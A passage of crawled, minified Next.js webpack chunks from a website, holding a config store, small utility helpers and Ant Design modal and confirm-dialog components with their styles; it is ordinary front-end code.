e({isOpenJoin:a,joinTitle:n,joinBtn:t})},showSearchData:a=>e({isOpenSearchData:a}),updateSearchDataType:function(){let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:a})}}),{name:"app-config",storage:(0,i.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},32035:function(e,a,n){"use strict";n.d(a,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),n(89589);var t=n(75298);function observeElementIntersection(e,a,n){let t=document.querySelectorAll(".".concat(e)),i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?a(e.target):n&&n(e.target)})});t.forEach(e=>{i.observe(e)})}n(74548);let sleep=e=>new Promise(a=>setTimeout(a,e));function debounce(e,a){var n=this;let t=null;return function(){for(var i=arguments.length,s=Array(i),o=0;o<i;o++)s[o]=arguments[o];t&&clearTimeout(t),t=setTimeout(()=>{e.apply(n,s)},a)}}let toQrcode=e=>new Promise((a,n)=>{t.toDataURL(e,(e,t)=>{e?n(e):a(t)})}),renderTextOnly=e=>{var a,n;let t=document.createElement("div");t.innerHTML=e;let i=t.textContent||t.innerText||"";return t=null,null==i?void 0:null===(n=i.replaceAll("\n",""))||void 0===n?void 0:null===(a=n.replaceAll("&nbsp;",""))||void 0===a?void 0:a.substring(0,100)}},17424:function(){},12148:function(){},5709:function(e){e.exports={container:"CustomerService_container__6XeQG",floatToolBox:"CustomerService_floatToolBox__eefBd",icon:"CustomerService_icon__bZKVV",inp:"CustomerService_inp__Zdl4I",chat:"CustomerService_chat__rX9SK"}},41042:function(e){e.exports={floatToolBox:"FloatingToolBox_floatToolBox__eE4KV",floatmenu:"FloatingToolBox_floatmenu__od26m",floatmenu_btn:"FloatingToolBox_floatmenu_btn__c3doV",floatmenu_span:"FloatingToolBox_floatmenu_span__bEd_G",active_floatmenu_span:"FloatingToolBox_active_floatmenu_span__g6NaQ",active_floatmenu_btn:"FloatingToolBox_active_floatmenu_btn__MXJiK"}}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,3612,7740,3071,9385,2766,2335,860,5473,8425,1978,1018,2971,2472,1744],function(){return e(e.s=96981)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js
body_size: 446
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8897,1555,8194],{39904:function(e,t,n){"use strict";var u=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.cloneElement=cloneElement,t.isFragment=isFragment,t.replaceElement=void 0;var f=u(n(2265));function isFragment(e){return e&&f.default.isValidElement(e)&&e.type===f.default.Fragment}let replaceElement=(e,t,n)=>f.default.isValidElement(e)?f.default.cloneElement(e,"function"==typeof n?n(e.props||{}):n):t;function cloneElement(e,t){return replaceElement(e,e,t)}t.replaceElement=replaceElement},92782:function(e,t,n){Promise.resolve().then(n.bind(n,49385))},54578:function(e,t,n){"use strict";var u=n(26314).default,f=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useLayoutUpdateEffect=t.default=void 0;var r=f(n(2265)),l=(0,u(n(32401)).default)()?r.useLayoutEffect:r.useEffect,useLayoutEffect=function(e,t){var n=r.useRef(!0);l(function(){return e(n.current)},t),l(function(){return n.current=!1,function(){n.current=!0}},[])};t.useLayoutUpdateEffect=function(e,t){useLayoutEffect(function(t){if(!t)return e()},t)},t.default=useLayoutEffect}},function(e){e.O(0,[8904,7970,9385,2971,2472,1744],function(){return e(e.s=92782)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3071-c43e86aab2ae68e3.js
body_size: 8748
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3071],{4696:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"}},4048:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let l=_interopRequireDefault(n(38343));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=l,e.exports=l},38343:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),r=l(n(2265)),i=o(n(4696)),u=o(n(51718)),c=r.forwardRef(function(e,t){return r.createElement(u.default,(0,a.default)({},e,{ref:t,icon:i.default}))});t.default=c},50369:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(65389)),i=l(n(88110)),u=n(36252);function isThenable(e){return!!(null==e?void 0:e.then)}t.default=e=>{let{type:t,children:n,prefixCls:l,buttonProps:o,close:c,autoFocus:s,emitEvent:d,isSilent:f,quitOnNullishReturnValue:m,actionFn:p}=e,v=a.useRef(!1),b=a.useRef(null),[g,C]=(0,r.default)(!1),onInternalClose=(...e)=>{null==c||c.apply(void 0,e)};a.useEffect(()=>{let e=null;return s&&(e=setTimeout(()=>{var e;null===(e=b.current)||void 0===e||e.focus({preventScroll:!0})})),()=>{e&&clearTimeout(e)}},[]);let handlePromiseOnOk=e=>{isThenable(e)&&(C(!0),e.then((...e)=>{C(!1,!0),onInternalClose.apply(void 0,e),v.current=!1},e=>{if(C(!1,!0),v.current=!1,null==f||!f())return Promise.reject(e)}))};return a.createElement(i.default,Object.assign({},(0,u.convertLegacyProps)(t),{onClick:e=>{let t;if(!v.current){if(v.current=!0,!p){onInternalClose();return}if(d){if(t=p(e),m&&!isThenable(t)){v.current=!1,onInternalClose(e);return}}else if(p.length)t=p(c),v.current=!1;else if(!isThenable(t=p())){onInternalClose();return}handlePromiseOnOk(t)}},loading:g,prefixCls:l},o,{ref:b}),n)}},22099:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=l(n(2265)),a=n(86744),r=n(91637);t.default=e=>{let{space:t,form:n,children:l}=e;if(null==l)return null;let i=l;return n&&(i=o.default.createElement(a.NoFormStyle,{override:!0,status:!0},i)),t&&(i=o.default.createElement(r.NoCompactStyle,null,i)),i}},26310:function(e,t){function mergeProps(...e){let t={};return e.forEach(e=>{e&&Object.keys(e).forEach(n=>{void 0!==e[n]&&(t[n]=e[n])})}),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=mergeProps},22522:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useClosable,t.pickClosable=pickClosable;var o=l(n(2265)),a=l(n(70493)),r=l(n(69509)),i=n(18569),u=l(n(89298)),c=l(n(26310));function pickClosable(e){if(e)return{closable:e.closable,closeIcon:e.closeIcon}}function useClosableConfig(e){let{closable:t,closeIcon:n}=e||{};return o.default.useMemo(()=>{if(!t&&(!1===t||!1===n||null===n))return!1;if(void 0===t&&void 0===n)return null;let e={closeIcon:"boolean"!=typeof n&&null!==n?n:void 0};return t&&"object"==typeof t&&(e=Object.assign(Object.assign({},e),t)),e},[t,n])}let s={};function useClosable(e,t,n=s){let l=useClosableConfig(e),d=useClosableConfig(t),[f]=(0,i.useLocale)("global",u.default.global),m="boolean"!=typeof l&&!!(null==l?void 0:l.disabled),p=o.default.useMemo(()=>Object.assign({closeIcon:o.default.createElement(a.default,null)},n),[n]),v=o.default.useMemo(()=>!1!==l&&(l?(0,c.default)(p,d,l):!1!==d&&(d?(0,c.default)(p,d):!!p.closable&&p)),[l,d,p]);return o.default.useMemo(()=>{if(!1===v)return[!1,null,m,{}];let{closeIconRender:e}=p,{closeIcon:t}=v,n=t,l=(0,r.default)(v,!0);return null!=n&&(e&&(n=e(t)),n=o.default.isValidElement(n)?o.default.cloneElement(n,Object.assign({"aria-label":f.close},l)):o.default.createElement("span",Object.assign({"aria-label":f.close},l),n)),[!0,n,m,l]},[v,p])}},69996:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=usePatchElement;var a=o(n(15433)),r=l(n(2265));function usePatchElement(){let[e,t]=r.useState([]),n=r.useCallback(e=>(t(t=>[].concat((0,a.default)(t),[e])),()=>{t(t=>t.filter(t=>t!==e))}),[]);return[e,n]}},15685:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDocElement=void 0,Object.defineProperty(t,"isStyleSupport",{enumerable:!0,get:function(){return a.isStyleSupport}});var o=l(n(32401)),a=n(42676);t.canUseDocElement=()=>(0,o.default)()&&window.document.documentElement},53388:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.ConfirmContent=ConfirmContent,t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=o(n(18653)),u=o(n(46053)),c=o(n(36472)),s=o(n(4048)),d=o(n(42744)),f=n(45115),m=n(88658);n(15218);var p=o(n(9273)),v=n(18569),b=o(n(53644)),g=o(n(45762)),C=o(n(57025)),y=n(11989),h=o(n(1794)),O=o(n(3416)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};function ConfirmContent(e){let{prefixCls:t,icon:n,okText:l,cancelText:o,confirmPrefixCls:f,type:m,okCancel:p,footer:b,locale:h}=e,x=__rest(e,["prefixCls","icon","okText","cancelText","confirmPrefixCls","type","okCancel","footer","locale"]),E=n;if(!n&&null!==n)switch(m){case"info":E=r.createElement(s.default,null);break;case"success":E=r.createElement(i.default,null);break;case"error":E=r.createElement(u.default,null);break;default:E=r.createElement(c.default,null)}let j=null!=p?p:"confirm"===m,P=null!==e.autoFocusButton&&(e.autoFocusButton||"ok"),[w]=(0,v.useLocale)("Modal"),M=h||w,_=l||(j?null==M?void 0:M.okText:null==M?void 0:M.justOkText),S=o||(null==M?void 0:M.cancelText),k=Object.assign({autoFocusButton:P,cancelTextLocale:S,okTextLocale:_,mergedOkCancel:j},x),$=r.useMemo(()=>k,(0,a.default)(Object.values(k))),T=r.createElement(r.Fragment,null,r.createElement(g.default,null),r.createElement(C.default,null)),I=void 0!==e.title&&null!==e.title,N=`${f}-body`;return r.createElement("div",{className:`${f}-body-wrapper`},r.createElement("div",{className:(0,d.default)(N,{[`${N}-has-title`]:I})},E,r.createElement("div",{className:`${f}-paragraph`},I&&r.createElement("span",{className:`${f}-title`},e.title),r.createElement("div",{className:`${f}-content`},e.content))),void 0===b||"function"==typeof b?r.createElement(y.ModalContextProvider,{value:$},r.createElement("div",{className:`${f}-btns`},"function"==typeof b?b(T,{OkBtn:C.default,CancelBtn:g.default}):T)):b,r.createElement(O.default,{prefixCls:t}))}let ConfirmDialog=e=>{let{close:t,zIndex:n,maskStyle:l,direction:o,prefixCls:a,wrapClassName:i,rootPrefixCls:u,bodyStyle:c,closable:s=!1,onConfirm:p,styles:v}=e,g=`${a}-confirm`,C=e.width||416,y=e.style||{},O=void 0===e.mask||e.mask,x=void 0!==e.maskClosable&&e.maskClosable,E=(0,d.default)(g,`${g}-${e.type}`,{[`${g}-rtl`]:"rtl"===o},e.className),[,j]=(0,b.default)(),P=r.useMemo(()=>void 0!==n?n:j.zIndexPopupBase+f.CONTAINER_MAX_OFFSET,[n,j]);return r.createElement(h.default,Object.assign({},e,{className:E,wrapClassName:(0,d.default)({[`${g}-centered`]:!!e.centered},i),onCancel:()=>{null==t||t({triggerCancel:!0}),null==p||p(!1)},title:"",footer:null,transitionName:(0,m.getTransitionName)(u||"","zoom",e.transitionName),maskTransitionName:(0,m.getTransitionName)(u||"","fade",e.maskTransitionName),mask:O,maskClosable:x,style:y,styles:Object.assign({body:c,mask:l},v),width:C,zIndex:P,closable:s}),r.createElement(ConfirmContent,Object.assign({},e,{confirmPrefixCls:g})))};t.default=e=>{let{rootPrefixCls:t,iconPrefixCls:n,direction:l,theme:o}=e;return r.createElement(p.default,{prefixCls:t,iconPrefixCls:n,direction:l,theme:o},r.createElement(ConfirmDialog,Object.assign({},e)))}},1794:function(e,t,n){let l;var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),i=o(n(70493)),u=o(n(42744)),c=o(n(33746)),s=o(n(22099)),d=a(n(22522)),f=n(45115),m=n(88658),p=n(15685);n(15218);var v=o(n(1196)),b=n(9273),g=o(n(70252)),C=o(n(26782)),y=n(1022),h=n(22608),O=o(n(72734)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};(0,p.canUseDocElement)()&&document.documentElement.addEventListener("click",e=>{l={x:e.pageX,y:e.pageY},setTimeout(()=>{l=null},100)},!0),t.default=e=>{let{prefixCls:t,className:n,rootClassName:o,open:a,wrapClassName:p,centered:x,getContainer:E,focusTriggerAfterClose:j=!0,style:P,visible:w,width:M=520,footer:_,classNames:S,styles:k,children:$,loading:T,confirmLoading:I,zIndex:N,mousePosition:D,onOk:F,onCancel:R,destroyOnHidden:A,destroyOnClose:W}=e,L=__rest(e,["prefixCls","className","rootClassName","open","wrapClassName","centered","getContainer","focusTriggerAfterClose","style","visible","width","footer","classNames","styles","children","loading","confirmLoading","zIndex","mousePosition","onOk","onCancel","destroyOnHidden","destroyOnClose"]),{getPopupContainer:z,getPrefixCls:B,direction:q,modal:U}=r.useContext(b.ConfigContext),handleCancel=e=>{I||null==R||R(e)},G=B("modal",t),V=B(),H=(0,g.default)(G),[K,X,Z]=(0,O.default)(G,H),Y=(0,u.default)(p,{[`${G}-centered`]:null!=x?x:null==U?void 0:U.centered,[`${G}-wrap-rtl`]:"rtl"===q}),J=null===_||T?null:r.createElement(h.Footer,Object.assign({},e,{onOk:e=>{null==F||F(e)},onCancel:handleCancel})),[Q,ee,et,en]=(0,d.default)((0,d.pickClosable)(e),(0,d.pickClosable)(U),{closable:!0,closeIcon:r.createElement(i.default,{className:`${G}-close-icon`}),closeIconRender:e=>(0,h.renderCloseIcon)(G,e)}),el=(0,y.usePanelRef)(`.${G}-content`),[eo,ea]=(0,f.useZIndex)("Modal",N),[er,ei]=r.useMemo(()=>M&&"object"==typeof M?[void 0,M]:[M,void 0],[M]),eu=r.useMemo(()=>{let e={};return ei&&Object.keys(ei).forEach(t=>{let n=ei[t];void 0!==n&&(e[`--${G}-${t}-width`]="number"==typeof n?`${n}px`:n)}),e},[ei]);return K(r.createElement(s.default,{form:!0,space:!0},r.createElement(v.default.Provider,{value:ea},r.createElement(c.default,Object.assign({width:er},L,{zIndex:eo,getContainer:void 0===E?z:E,prefixCls:G,rootClassName:(0,u.default)(X,o,Z,H),footer:J,visible:null!=a?a:w,mousePosition:null!=D?D:l,onClose:handleCancel,closable:Q?Object.assign({disabled:et,closeIcon:ee},en):Q,closeIcon:ee,focusTriggerAfterClose:j,transitionName:(0,m.getTransitionName)(V,"zoom",e.transitionName),maskTransitionName:(0,m.getTransitionName)(V,"fade",e.maskTransitionName),className:(0,u.default)(X,n,null==U?void 0:U.className),style:Object.assign(Object.assign(Object.assign({},null==U?void 0:U.style),P),eu),classNames:Object.assign(Object.assign(Object.assign({},null==U?void 0:U.classNames),S),{wrapper:(0,u.default)(Y,null==S?void 0:S.wrapper)}),styles:Object.assign(Object.assign({},null==U?void 0:U.styles),k),panelRef:el,destroyOnClose:null!=A?A:W}),T?r.createElement(C.default,{active:!0,title:!1,paragraph:{rows:4},className:`${G}-body-skeleton`}):$))))}},27599:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(42744)),i=n(33746),u=n(54191),c=n(9273),s=l(n(70252)),d=n(53388),f=n(22608),m=l(n(72734)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};t.default=(0,u.withPureRenderTheme)(e=>{let{prefixCls:t,className:n,closeIcon:l,closable:o,type:u,title:p,children:v,footer:b}=e,g=__rest(e,["prefixCls","className","closeIcon","closable","type","title","children","footer"]),{getPrefixCls:C}=a.useContext(c.ConfigContext),y=C(),h=t||C("modal"),O=(0,s.default)(y),[x,E,j]=(0,m.default)(h,O),P=`${h}-confirm`,w={};return w=u?{closable:null!=o&&o,title:"",footer:"",children:a.createElement(d.ConfirmContent,Object.assign({},e,{prefixCls:h,confirmPrefixCls:P,rootPrefixCls:y,content:v}))}:{closable:null==o||o,title:p,footer:null!==b&&a.createElement(f.Footer,Object.assign({},e)),children:v},x(a.createElement(i.Panel,Object.assign({prefixCls:h,className:(0,r.default)(E,`${h}-pure-panel`,u&&P,u&&`${P}-${u}`,n,j,O)},g,{closeIcon:(0,f.renderCloseIcon)(h,l),closable:o},w)))})},45762:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(50369)),i=n(11989);t.default=()=>{let{autoFocusButton:e,cancelButtonProps:t,cancelTextLocale:n,isSilent:l,mergedOkCancel:o,rootPrefixCls:u,close:c,onCancel:s,onConfirm:d}=(0,a.useContext)(i.ModalContext);return o?a.default.createElement(r.default,{isSilent:l,actionFn:s,close:(...e)=>{null==c||c.apply(void 0,e),null==d||d(!1)},autoFocus:"cancel"===e,buttonProps:t,prefixCls:`${u}-btn`},n):null}},57025:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(50369)),i=n(11989);t.default=()=>{let{autoFocusButton:e,close:t,isSilent:n,okButtonProps:l,rootPrefixCls:o,okTextLocale:u,okType:c,onConfirm:s,onOk:d}=(0,a.useContext)(i.ModalContext);return a.default.createElement(r.default,{isSilent:n,type:c||"primary",actionFn:d,close:(...e)=>{null==t||t.apply(void 0,e),null==s||s(!0)},autoFocus:"ok"===e,buttonProps:l,prefixCls:`${o}-btn`},u)}},64444:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(88110)),i=n(11989);t.default=()=>{let{cancelButtonProps:e,cancelTextLocale:t,onCancel:n}=(0,a.useContext)(i.ModalContext);return a.default.createElement(r.default,Object.assign({onClick:n},e),t)}},90868:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(88110)),i=n(36252),u=n(11989);t.default=()=>{let{confirmLoading:e,okButtonProps:t,okType:n,okTextLocale:l,onOk:o}=(0,a.useContext)(u.ModalContext);return a.default.createElement(r.default,Object.assign({},(0,i.convertLegacyProps)(n),{loading:e,onClick:o},t),l)}},78884:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=confirm,t.modalGlobalConfig=modalGlobalConfig,t.withConfirm=withConfirm,t.withError=withError,t.withInfo=withInfo,t.withSuccess=withSuccess,t.withWarn=withWarn;var a=o(n(15433)),r=l(n(2265));o(n(15218));var i=l(n(9273)),u=n(348),c=o(n(53388)),s=o(n(77931)),d=n(52343);let f="",ConfirmDialogWrapper=e=>{var t,n;let{prefixCls:l,getContainer:o,direction:a}=e,u=(0,d.getConfirmLocale)(),s=(0,r.useContext)(i.ConfigContext),m=f||s.getPrefixCls(),p=l||`${m}-modal`,v=o;return!1===v&&(v=void 0),r.default.createElement(c.default,Object.assign({},e,{rootPrefixCls:m,prefixCls:p,iconPrefixCls:s.iconPrefixCls,theme:s.theme,direction:null!=a?a:s.direction,locale:null!==(n=null===(t=s.locale)||void 0===t?void 0:t.Modal)&&void 0!==n?n:u,getContainer:v}))};function confirm(e){let t,n;let l=(0,i.globalConfig)(),o=document.createDocumentFragment(),c=Object.assign(Object.assign({},e),{close,open:!0});function destroy(...t){var l;let o=t.some(e=>null==e?void 0:e.triggerCancel);o&&(null===(l=e.onCancel)||void 0===l||l.call.apply(l,[e,()=>{}].concat((0,a.default)(t.slice(1)))));for(let e=0;e<s.default.length;e++){let t=s.default[e];if(t===close){s.default.splice(e,1);break}}n()}function render(e){clearTimeout(t),t=setTimeout(()=>{let t=l.getPrefixCls(void 0,f),a=l.getIconPrefixCls(),c=l.getTheme(),s=r.default.createElement(ConfirmDialogWrapper,Object.assign({},e)),d=(0,u.unstableSetRender)();n=d(r.default.createElement(i.default,{prefixCls:t,iconPrefixCls:a,theme:c},l.holderRender?l.holderRender(s):s),o)})}function close(...t){(c=Object.assign(Object.assign({},c),{open:!1,afterClose:()=>{"function"==typeof e.afterClose&&e.afterClose(),destroy.apply(this,t)}})).visible&&delete c.visible,render(c)}function update(e){render(c="function"==typeof e?e(c):Object.assign(Object.assign({},c),e))}return render(c),s.default.push(close),{destroy:close,update}}function withWarn(e){return Object.assign(Object.assign({},e),{type:"warning"})}function withInfo(e){return Object.assign(Object.assign({},e),{type:"info"})}function withSuccess(e){return Object.assign(Object.assign({},e),{type:"success"})}function withError(e){return Object.assign(Object.assign({},e),{type:"error"})}function withConfirm(e){return Object.assign(Object.assign({},e),{type:"confirm"})}function modalGlobalConfig({rootPrefixCls:e}){f=e}},11989:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.ModalContextProvider=t.ModalContext=void 0;var o=l(n(2265));let a=t.ModalContext=o.default.createContext({}),{Provider:r}=a;t.ModalContextProvider=r},77931:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=[]},33071:function(e,t,n){var l=n(26314).default,o=n(36199).default;t.Z=void 0;var a=o(n(78884)),r=l(n(77931)),i=l(n(1794)),u=l(n(27599)),c=l(n(64055));function modalWarn(e){return(0,a.default)((0,a.withWarn)(e))}let s=i.default;s.useModal=c.default,s.info=function(e){return(0,a.default)((0,a.withInfo)(e))},s.success=function(e){return(0,a.default)((0,a.withSuccess)(e))},s.error=function(e){return(0,a.default)((0,a.withError)(e))},s.warning=modalWarn,s.warn=modalWarn,s.confirm=function(e){return(0,a.default)((0,a.withConfirm)(e))},s.destroyAll=function(){for(;r.default.length;){let e=r.default.pop();e&&e()}},s.config=a.modalGlobalConfig,s._InternalPanelDoNotUseOrYouWillBeFired=u.default,t.Z=s},22608:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.Footer=void 0,t.renderCloseIcon=renderCloseIcon;var o=l(n(15433)),a=l(n(2265)),r=l(n(70493)),i=n(47859),u=n(18569),c=l(n(64444)),s=l(n(90868)),d=n(11989),f=n(52343);function renderCloseIcon(e,t){return a.default.createElement("span",{className:`${e}-close-x`},t||a.default.createElement(r.default,{className:`${e}-close-icon`}))}t.Footer=e=>{let t;let{okText:n,okType:l="primary",cancelText:r,confirmLoading:m,onOk:p,onCancel:v,okButtonProps:b,cancelButtonProps:g,footer:C}=e,[y]=(0,u.useLocale)("Modal",(0,f.getConfirmLocale)()),h=n||(null==y?void 0:y.okText),O=r||(null==y?void 0:y.cancelText),x={confirmLoading:m,okButtonProps:b,cancelButtonProps:g,okTextLocale:h,cancelTextLocale:O,okType:l,onOk:p,onCancel:v},E=a.default.useMemo(()=>x,(0,o.default)(Object.values(x)));return"function"==typeof C||void 0===C?(t=a.default.createElement(a.default.Fragment,null,a.default.createElement(c.default,null),a.default.createElement(s.default,null)),"function"==typeof C&&(t=C(t,{OkBtn:s.default,CancelBtn:c.default})),t=a.default.createElement(d.ModalContextProvider,{value:E},t)):t=C,a.default.createElement(i.DisabledContextProvider,{disabled:!1},t)}},3416:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=n(83383),o=n(72734),a=n(5101),r=n(18710);let genModalConfirmStyle=e=>{let{componentCls:t,titleFontSize:n,titleLineHeight:o,modalConfirmIconSize:r,fontSize:i,lineHeight:u,modalTitleHeight:c,fontHeight:s,confirmBodyPadding:d}=e,f=`${t}-confirm`;return{[f]:{"&-rtl":{direction:"rtl"},[`${e.antCls}-modal-header`]:{display:"none"},[`${f}-body-wrapper`]:Object.assign({},(0,a.clearFix)()),[`&${t} ${t}-body`]:{padding:d},[`${f}-body`]:{display:"flex",flexWrap:"nowrap",alignItems:"start",[`> ${e.iconCls}`]:{flex:"none",fontSize:r,marginInlineEnd:e.confirmIconMarginInlineEnd,marginTop:e.calc(e.calc(s).sub(r).equal()).div(2).equal()},[`&-has-title > ${e.iconCls}`]:{marginTop:e.calc(e.calc(c).sub(r).equal()).div(2).equal()}},[`${f}-paragraph`]:{display:"flex",flexDirection:"column",flex:"auto",rowGap:e.marginXS,maxWidth:`calc(100% - ${(0,l.unit)(e.marginSM)})`},[`${e.iconCls} + ${f}-paragraph`]:{maxWidth:`calc(100% - ${(0,l.unit)(e.calc(e.modalConfirmIconSize).add(e.marginSM).equal())})`},[`${f}-title`]:{color:e.colorTextHeading,fontWeight:e.fontWeightStrong,fontSize:n,lineHeight:o},[`${f}-content`]:{color:e.colorText,fontSize:i,lineHeight:u},[`${f}-btns`]:{textAlign:"end",marginTop:e.confirmBtnsMarginTop,[`${e.antCls}-btn + ${e.antCls}-btn`]:{marginBottom:0,marginInlineStart:e.marginXS}}},[`${f}-error ${f}-body > ${e.iconCls}`]:{color:e.colorError},[`${f}-warning ${f}-body > ${e.iconCls},
        ${f}-confirm ${f}-body > ${e.iconCls}`]:{color:e.colorWarning},[`${f}-info ${f}-body > ${e.iconCls}`]:{color:e.colorInfo},[`${f}-success ${f}-body > ${e.iconCls}`]:{color:e.colorSuccess}}};t.default=(0,r.genSubStyleComponent)(["Modal","confirm"],e=>{let t=(0,o.prepareToken)(e);return[genModalConfirmStyle(t)]},o.prepareComponentToken,{order:-1e3})},4566:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=n(9273),u=o(n(89298)),c=o(n(16220)),s=o(n(53388)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};t.default=r.forwardRef((e,t)=>{var n,{afterClose:l,config:o}=e,d=__rest(e,["afterClose","config"]);let[f,m]=r.useState(!0),[p,v]=r.useState(o),{direction:b,getPrefixCls:g}=r.useContext(i.ConfigContext),C=g("modal"),y=g(),close=(...e)=>{var t;m(!1);let n=e.some(e=>null==e?void 0:e.triggerCancel);n&&(null===(t=p.onCancel)||void 0===t||t.call.apply(t,[p,()=>{}].concat((0,a.default)(e.slice(1)))))};r.useImperativeHandle(t,()=>({destroy:close,update:e=>{v(t=>{let n="function"==typeof e?e(t):e;return Object.assign(Object.assign({},t),n)})}}));let h=null!==(n=p.okCancel)&&void 0!==n?n:"confirm"===p.type,[O]=(0,c.default)("Modal",u.default.Modal);return r.createElement(s.default,Object.assign({prefixCls:C,rootPrefixCls:y},p,{close:close,open:f,afterClose:()=>{var e;l(),null===(e=p.afterClose)||void 0===e||e.call(p)},okText:p.okText||(h?null==O?void 0:O.okText:null==O?void 0:O.justOkText),direction:p.direction||b,cancelText:p.cancelText||(null==O?void 0:O.cancelText)},d))})},64055:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=o(n(69996)),u=n(78884),c=o(n(77931)),s=o(n(4566));let d=0,f=r.memo(r.forwardRef((e,t)=>{let[n,l]=(0,i.default)();return r.useImperativeHandle(t,()=>({patchElement:l}),[]),r.createElement(r.Fragment,null,n)}));function useModal(){let e=r.useRef(null),[t,n]=r.useState([]);r.useEffect(()=>{if(t.length){let e=(0,a.default)(t);e.forEach(e=>{e()}),n([])}},[t]);let l=r.useCallback(t=>function(l){var o;let i,u;d+=1;let f=r.createRef(),m=new Promise(e=>{i=e}),p=!1,v=r.createElement(s.default,{key:`modal-${d}`,config:t(l),ref:f,afterClose:()=>{null==u||u()},isSilent:()=>p,onConfirm:e=>{i(e)}});return(u=null===(o=e.current)||void 0===o?void 